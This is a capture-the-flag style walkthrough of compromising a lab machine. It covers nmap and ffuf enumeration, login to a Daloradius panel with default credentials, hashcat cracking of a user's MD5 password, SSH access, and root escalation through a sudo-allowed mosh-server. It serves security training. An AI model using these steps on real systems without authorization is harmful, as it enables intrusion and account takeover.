Summary
User: Default credentials and weak password reuse
Root: Sudo Privilege escalation
Enumeration
Starting with a simple nmap scan, we can identify that ssh and a web service are exposed.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| $ nmap -Pn -p- 10.10.11.48 -A -v
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
|_ 256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.52 (Ubuntu)
7294/tcp filtered unknown
12945/tcp filtered unknown
37517/tcp filtered unknown
39220/tcp filtered unknown
44459/tcp filtered unknown
55246/tcp filtered unknown
55628/tcp filtered unknown
64827/tcp filtered unknown
|
User
Fuzzing
While fuzzing on port 80 with ffuf, we discover the path /daloradius/app/operators.
Navigating to this endpoint redirects us to a Daloradius login interface, an “advanced RADIUS web platform aimed at managing hotspots and general-purpose SP deployments”.
1
2
3
4
5
6
7
8
9
10
11
| $ ffuf -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://10.10.11.48/FUZZ
daloradius [Status: 301, Size: 315, Words: 20, Lines: 10, Duration: 15ms]
<...>
$ ffuf -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://10.10.11.48/daloradius/FUZZ
app [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 15ms]
<...>
$ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.10.11.48/daloradius/app/FUZZ
operators [Status: 301, Size: 329, Words: 20, Lines: 10, Duration: 87ms]
<...>
|

Default credentials
Using the default credentials administrator:radius, which are easily found on the internet, we gain access to the home page.
Then, we can navigate to the users and notice the password for svcMosh appears to be an MD5 hash. We can use hashcat to recover the password.

1
2
3
4
| $ hashcat -a 0 -m 0 hash /usr/share/wordlists/rockyou.txt
<...>
412dd4759978acfcc81deab01b382403:underwaterfriends
<...>
|
1
2
3
4
5
6
| $ ssh svcMosh@10.10.11.48
<...>
svcMosh@underpass:~$ pwd
/home/svcMosh
svcMosh@underpass:~$ ls
user.txt
|
Root
Sudo Privilege escalation
svcMosh is allowed to execute mosh-server, a component of the Mosh remote shell used for interactive SSH-like sessions.
Since it can be run with sudo, we can leverage it to obtain a root shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| svcMosh@underpass:~$ sudo -l
Matching Defaults entries for svcMosh on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User svcMosh may run the following commands on localhost:
(ALL) NOPASSWD: /usr/bin/mosh-server
svcMosh@underpass:~$ sudo /usr/bin/mosh-server
MOSH CONNECT 60002 zl0g6Tbx/KIgOR0jzdQ9wA
<...>
svcMosh@underpass:~$ MOSH_KEY=zl0g6Tbx/KIgOR0jzdQ9wA mosh-client 127.0.0.1 60002
root@underpass:~# pwd
/root
root@underpass:~# ls
root.txt
|